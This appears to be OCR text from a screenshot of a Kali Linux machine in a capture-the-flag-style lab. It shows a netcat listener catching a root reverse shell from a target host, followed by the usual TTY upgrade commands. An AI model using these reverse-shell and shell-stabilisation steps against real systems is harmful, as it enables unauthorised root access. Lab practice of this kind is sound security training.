 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:56
Trash
File System
Home
Root NC
File Actions Edit View Help
Nikto × NC × Root NC ×
┌[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
└─[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.37.178] from (UNKNOWN) [10.10.40.69] 34362
root@ubuntu:/root# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/root# ^Z
zsh: suspended  nc -lvnp 9001
┌[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
└─[★]$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
root@ubuntu:/root# export TERM=xterm
root@ubuntu:/root# stty rows 37
Right Ctrl